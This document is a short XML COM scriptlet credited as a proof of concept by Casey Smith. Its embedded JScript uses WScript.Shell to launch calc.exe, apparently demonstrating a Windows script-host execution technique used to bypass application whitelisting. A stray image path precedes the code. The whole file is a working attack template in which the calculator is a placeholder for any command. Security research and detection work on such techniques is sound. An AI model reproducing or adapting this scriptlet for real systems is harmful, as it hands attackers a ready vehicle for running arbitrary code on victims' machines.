 <?XML version="1.0"?>
<scriptlet>
<registration
    progid="PoC"
    classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
        <!-- Proof Of Concept - Casey Smith @subTee -->
        <!--  License: BSD3-Clause -->
        <script language="JScript">
                <![CDATA[
                        var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
                ]]>
</script>
</registration>
</scriptlet>